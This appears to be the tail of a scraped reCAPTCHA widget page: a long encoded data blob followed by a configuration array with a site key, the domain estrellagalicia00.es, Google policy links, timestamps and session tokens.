hDCvSbCuSoqw6jDnGsjVMOiwo/DjVQPHh8Zw5vDiMOQTyUzMcOUP8Kkw67CnHLDssOHEMOUw4Vzw5DCtMKAw43DrEXCg3zDjMOZw5jCjU3Cu3bCisKJw4YGw4pMwoFpbTEHw6TDhcK3w7Y4wprDkcKRGMOFw45THMO4w4ATI1DCsHtaw5lgw58/w7YowozCgsOdMUXCp0nCuBHDrxfDgMKBw4jCs8OwWcOKWcOoel1Zw4I3woXCmlPDnsKDJMO6w79cw6PDugArHTjDknHCmDxvwojDrxk4HRrDqsKdXj5gw65yQ8KlNHvDrTpZD8Ojw6tVw5TDkcOHblXDucKPwpZrLsOsSl7DkzcwwrtVw7hxC3UGwpbDgsOTw40iHkc/EBnCq8KLKMK5bMO/w6Z3HyAPwoAxw4bCkAECw7nDqMKkBMOYDsKUEsKbW0LCuU1re1DDosKuwpVIBsO5w6LDhsKZd2/CuXfDlMOaI8KIwqIuwp3ChsOzwoDDpsKRV8ODw4PCr3M/[base64]/CijTCihUlU8Kdw5TDi8OBw4B9w7cfKcKUw7ZnMTTDgBt2NMOMJMKyVhcLw7tpWsOMYcKzwpHClcKLwpltcwvCs8O2wpHCtBfDpCrDhsOkC8KzwpTDi3zClVXDrGrCgUE/[base64]/CsQzDlWzDjXPDjMKgwr7CoGDCrcK5wqTDlH/[base64]/w63Ci8Ktc0nCpsOsw7fDlTp/TUlkw59LF1XCnmIewpTDiMOswrLDsEnCocODfjPCpmrDhApdECljw7kuf8K+CcKUw4TCg1PDgGPDiFlvdXoTwp4MGMK0woVVw7cBZXlfccO+P0PCm8OhelkMw4/DrT3CnULDgzTChVt4SHoIw7tWw5TDhFXCjEbDmcOOwpURwpXCuWArHQRKwo3CiW0RABpUHSXCsMOMw5AMwrZnwpogdsKZf8Kzw74hw5cxQ3DDncOOw5x9w63CshM7w4ctQsK2wpvDg8KqZ8KiaW3Dr8KTw5jDkCV9Dkk9wosQHMKTEcOGUB/Ck8Ouw7LDl8OgDsOUIEIFAEhcw5LCqiMGw4nDsF7CnXAKwoDCn8Orw6rDmizCk8KmBVRUEsKrw6DDiX5Twr7DosOZwo3DssK9CzHCk21HKjwdcw/[base64]/Z8OJCTbDq8KewpEuwofCsTHDkVrCqMK5w7xXw4oIYsKewrzDs8OeRcKJTMOswqDDsXEAw6RlThEOwpYPwoQSwpsdSTw+wq3ChCY4PMKKwqFtw4fDn0HClzFuMVvDq1nCisO5wpVdwqzCpjDDn8O8wo/Cj8O+XHtyw7PDtMOdWcKaw6XDs03DmHjCnMK3wojDkMOMOkzDlk3CowvDisKCFMO/bGRHJmgXwrLDvjpJwr3Cq8OUWsOvw4TDknRiw6RkbMK4wrUlETNMXXbCpHTCuXJtTMO4w7tfSMOTwqIGBQTCi34jw7bDiMKwfsKZZcKfCsOHwrjCj8O+w5VOwqETUMKubVzDtRdrw7/[base64]/aMO3esK1wq1uw4LDoXUww4nDtMKZRh/CrMKew7pxwqjCqcKRD8OWfAfCp2PDshPCpXnCmQHDoFZqwptQwp/DmcONw74GwoUVOsOYJR5ww4rCscOSw5HDsDFLw605w6DCm8Ojw59Tal7CrsK9XcOYw5MEw4nCjsKpOMKaHVI6w4k9I1s9w6vDs2PDoxnCqsKRw6ArJFvDucKdNcOMwrttfV7Dv8K+MMKjw57Co8OTfsKsAzMgZMOoDWMiwp/[base64]/[base64]/[base64]/DtMOrw4gPMx1rBF/DmV8gw4cEwrBbV1dOMA/Dl8Ofw7/DpHvDr8OPbAXCpTbCs8KlPsKIDGrCiMOED8Oew7hUNgByFMKjwrVEw7rCqyNtwqTCrMKaAcKvwrQpw681E8O1KSLCu8K6cMKTHSJFw4rCtMOvC8K7w68Bwq4kbxIAw63CuyIYfcOaIsKzJDIjwpsYwr7DisOvIsOxw6FnMMOzbMKoRzlfwq/[base64]/CkcKZOMKXwpPCvCBTF8Okw5UracOuw6dFcgd+w6p6w7zDollcWMOBw5TDi8OWccKFw7RmwrZKwqB1w71yGh4JwonCicOcai/DhzxVT8OUGMO6bcK/wrAPVxfDg8Oawp/Cg8Kgw6zCkwDCng3Clw/DvGfCgBjCp8Odw5bDtmDCuDxlVcKZw7HCtwfCrEPDoBgxw7QdwqzDisKMw4LCsjI/T8OVw7DDmcO7csObwp/[base64]/DrhEpBhhaC8OFwo7DrEfDszEKwpzDgTcpa2MKBsOtF17CgsKwwrLDhMKJRVjDuxhAMcKNwo0LdG3CucKGw5hUYm09bMKxw6TDoDfDpcOYwpImWz/[base64]/Dh8KXJTTCgjXDucKxwp1vwqZKw5hsEGDCjTNew4EMLBHCkMOWQcORYn7DqT0qZcKJwoE7WDwxAcKDwpXDhCEQw5XDmsKgw5vDk8OWMARda8KMwonClMOkdBnCpcOxw6/CmwnCpMOEwr/CuMK1wrlFKGzCp8KSUcOkejzCusODwrvCrS0KwrfCkFdnwqrCrgwWwq/DpsK0w71uw7ZGw7PDkcOYGcO4w4bDqgFfw70MwrRUwpPDv8KEw4M3wrQwE8OoHX/Co0fCp8K7w6IZw65Dw4YCw7VKeQ1bF8KsC8KFwpUibk7DsnHDnsOLUV0qDMKsOG14w54Nw7zDlsO4w4fCpcKkE8KHf8OUUi3DqsKoLsKew4vCgMOSWMOUwrvCl0PDqnLDol7DsB8fHsKYJcOQaDvDvcKlLl8vw5/DvxzClGkEwq/Dp8KWw5YMwpjCmsObHcK5FMKdIsOYwpInGS3Cu31ldATCssOechsUK8Kiwp43wqclV8Oww7xsw7cWwpppXMOEF8KJw5FFfQVOw5FFwp/[base64]/[base64]/wr0Bw6TCocKpW3HDsCRJesK9Z8KPwpjDtcOiVxgOHMO4w7/CpgnDicKLw7DDpsOPJMKqOxdHZQQ4wp3CvHF8wpzDrcKuwqw5wqoLwrbDtRDChsOOXsO0wrp4aScnCMOrw7ISw4fCt8O2wqxBJMKMMcO5aX3DqsKOw5LDnALCvcKLI8OUfcOEFkhHfBcSwpBXw5RPw6jDvi7CggYxEsO5aS7DtHovXcKkw4nCnlxwwovClwVvZ2/[base64]/T8OdARPDtXRzAMOKw6g2BsOUw7YqWcK5w5twwrt7CcOswozDtMKHExsHw7nCjMKDXzfDv3HCvMOLSxnDrzMMDUx0w7vCsW7DmBzDkR8JRX/DgSzChmhIZRQHw7LDr8KeRnnDh1x1NRVwW8ONwrTDoXJFw581w5t2w4UDwpLCksKNcA/CjMKAwpkawqfDsAkkw5pTPHgfT1TChlPCsh4Uw7ooVsOZKScIw7vCnMO5woPDpCErIsO7w7BDRlU0w7vCmMK0w7LDrMO4w6rCs8Okw7fDocKTfldPwobChhB4IhbCvsO/A8Otw4DDjMO/w6sVw5HCosK1wrbDn8KTH3/CiCl/[base64]/w4s1wpzCtVk6wr3Ch0fDmx7CnsKHw53CqQlpC8KYw6oWaj3Cp8K7EnYZw4wILcOtZBFHaMObwq1qC8Kpw6DDjH/CkMKuw4YIwrt4L8O4w6IiVn8fAEJ5w7lhZhHDqCNYw47DgcOUXWotMcK7XMKPSTh3wq7Cj2pXcgpHO8KDw6vDrDwqw7BRw5tlBVHDg1fCqsKqHcKOwp/CmcO7wq/DgcOibSfDqcKVQTTDmMKzwphDwoTDssKMwpxmR8OUwoNWwpccwoLDlV0sw5NxTMONwpwNG8Kaw7jDssOTw6Ipw7/CiMOGXsKDw41vwq3CoCsQB8OZw6gYw4LCrF3Co1/DrxE8wp9WSGbCjSnDmxoyw6HDm8KLS1l0wrRVdVzDhsOLwpnCvAPDiWTDkhHCjcK2wqcLw4RPw5jCqnPDusKHXsKBw7kKXF8TwrwVwqENc1BEPsKJwoAFw7/CuQEFw4PCrmzCgQ/Cuitmw5bClMKiw47DtT4awoE/w5dzDsKewpPCncOiwoTCpsK5ck0dwq7CvMKuUwHDjcOnw4cCw6DDosKDw75ucW/[base64]/wqZQw5rDsFzCmXXCsnPDs8KZwoDDpC96wqN+Z8Kme8ODMMOcwqbCs8O/WsKvwql7FXEkJsK/FMO9w7IGwqBCfcK1w6EzcioBw4t2VsKJw6kxw4DDsmBibEDDoMOvwqvCtcOFCSnCmcO4wrQmw6Mnw492AsOSMUFNIsOLS8KvAsOgKTLCmnAgw4HDtV4Vw5JHw60fwq/[base64]/[base64]/Ciz8BwpjClzDDp8KYBTUzBj3DkcORXSDDsMKWw6U1w4nCjUw8w5V2w4PCmQ7CvcO+w6nCosONO8OvLsOFEcOxM8K2w5RRecORw4XDqm9/DsOnMcKYYMOKN8ODCF/[base64]/fFgbdCTCnsKldHIbw6XCuMK9wrN6K8OhwrNZUHTCoUYvw4/[base64]/DiwxDwoDChD8CHsK9wpNBwo/Cp8Kzw6kzwpAAI8KieGjDu3YHP8K5cSYgwpnCicOZT8Oqa0Q1w795TMKyIsOFw6xvw7LDtcOeSzQNwrY7wqnCv1DCvMO5d8K6JjnDsMO9w55ew6M/w5LDmH3DmxB6w4VGDAvDuQIjE8OtwqXDpls/w7bCj8O/XwYCw6vCssK6w6fDkMObdD5Zwo4vwqzCtyczbC/DhgHCmMKRwqrCvjIIJMKOF8O3w5zDlX7CtEXCv8KzIFUdw7BsCU7DuMOOU8ODw4DDoE7CnsKEw6QnTXV7w57Cj8Oawrkgwp/DnXzDnG3Du34vw47DjcKEw4nCjsKywrPCoDIiw6EwesKyOnHCoxbCtUpBwqIxIGc6K8Kuw5NjBVFaSyPCth/[base64]/[base64]/CjRPDnlLCjcK+w7oTwp3CssKcwrkew7rCjMO3w7LChcKpfcOPATnDlmhzwpHDhMKowo9gw6HDhMOlw74+Bz/[base64]/Tw1XwosPFEUbw5DCvcKjw7TDkcKawrzDiMKfwod3Q8O9w5nCo8Krw6p7bwfDnmQYJkJ/w6MXw45bwoXCt07Dt0sXCCjDo8OlUlnCoAbDh8KWFiLCu8Kdw4PCp8KLPGVLJ1pcLsKXwp0EJ0DCtmwNwpTDtU8Lw6EXwrbDlsKlP8Ojw4fDicK7IkzDmcOUJcKBw6NGwqPDmsKJS0LDhX4Uw7DDi1AbRMKnRRlRw6PCvcONw7/[base64]/DsMKqw4TCrw/[base64]/CmsObYVh5wrFla8OvWsK2w7LCrlFGNcKqwp5sGlosC8Oawp3Dm0LDpMOzw47DtMKbw6DCpcKpDcKaWDMPchHDscKnw7kYM8OBwrTDkWDCmsKaw47Cj8KQw6fDm8Kzw6/CiMO/wo8Owo9MwrTCiMKZWHvDq8KoFxtQw6glHRUCw7zDiXLClUnDiMOhwpYgRWLDrSdpw5DCknHDusKhWcKMfMKpSiHChsKAcXzDh1YXF8KzScKnwqQUw616HT9TwoBjw7YTTcOZEMKlw5RBGsOvw6fCvcKgIxJNw6Fvw4/Dgy18w7TDjMKqDm3CnsKYw5o2Y8OzC8KawpLDhcOPX8KSSiQJwocUIsKJUMKrw43DvD58wq5VNwAWwqvCvMKRAMOTwrwgwofDscONwo7DmAV2bcOzScOnCgzDqwXCs8OAwoPDn8KQwpjDrcOLFVhTwrJFaitLRcOjWB/CmsOmcMOwRsKLw6LChGvDhkIYw4d7w5lOwpLDqXxIO8O4wpHDpgxsw69CFsKfwozCgcOPw4NbPsOgI0RAwqDDp8KFf8K/bsKIFcO1woZxw47Dpng8w4IqUyk4w7DCqMKqwqzCrjVTe8OWwrHCrsKfPsKVQcOFWCEJw4dFw4fChsKjw4nCmMOtMsO3woZcwoUPRcOwwqfChU5hccOfBMOIwq5hDn3DuWrDv3HDr2rDrsK3w5pCw6fDocOSw7VWCC/CmHnDpDlDwokMS1TDjWXCn8OqwpNbGmhyw4XDt8KawprDs8K+L3w2w6kLwod9XzFLY8KjVhrDk8Oww7DCvsKxwqrDjMOVwrLCsDXClcO0Dy3CuX1JG0lewpDDi8OCAMKjCMK1cDvDoMKUw6EuR8K7e1hGWcKQbcK3VRzCqWrDn8OOwo/[base64]/DlEJww63DrcKvT8O6wo7DgsK3wp7DjcKNwqTDhcK4w73Dl8OgKnRcW1V2wobCvjN/esKhIMOkCsKzwqULwqrDjXhkwrMuwqNLwp1iWzUOw5ImDH5qNcOGeMO+YTYmw4/[base64]/asK1w5PDgcO/wqYYFmnDosO7CcOtwr7DqULDmi0TwoI7wr5Ow64/NsKBRMK8w7ZlQ2DDqSjCgHTCgcK4DxVibx86w7fDiWFoN8KPwrQGwrsVwrvDjkfDscOQKcKcHcKmFsOEw48Bwq4cUk8EMWJVwr0Uw7I9w7c8Zj3Dj8KtV8OFw6tEwq3CscKTw7TDsEBJwr/[base64]/[base64]/DqD0Twp/[base64]/DrcOvwokhM8K9F8OlbsObw4tTw4jClTbDjArDoy7Dmx7DlTDDgcO5wqx4w6HCs8OfwoJlwp9lwpxgwrklw7fDjMKJWUXCpDzCjjvCgsOCYMOBXcOP\x22],null,[\x22conf\x22,null,\x226Lf1woYUAAAAABM6io3QU7JwlViQc-8UYdvfbrNU\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,420],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://estrellagalicia00.es:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22fHzWnT7ubPXB6xrpXSWb2JwrARc9Zq+7+JY3DSKtv6E\\u003d\x22,1,0,null,1,1768836009814,0,0,[252,124,62,176],null,[11,29,246,185],\x22RC-bYSsvwZHynEe3g\x22,null,null,null,null,null,\x220dAFcWeA7McElXKcZzsNR_PYXOY4lpZVG8xD8Em2_x2xnGRSJD3FtPZcfUJTJvAoiim1XDiBt8Ju4nPwd5uhs06CQbh90vcUeZxw\x22,1768918809829]");
    </script></body></html>